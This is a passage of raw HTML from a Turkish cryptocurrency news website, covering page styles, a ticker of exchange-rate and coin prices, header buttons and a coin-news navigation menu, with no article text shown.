var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-215739 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-206 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>-0.030%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-danger color-danger">43,13 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.250%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,36 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>2.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.394,99 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>0.70%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.523,51 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.84%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.103,31 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-6.04%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">617,61 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-1.23%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-4.84%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,84 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>-0.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-danger color-danger">906,01 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>1.44%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">142,05 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,76 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-0.04%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-1.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-0.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-0.67%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_49977"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
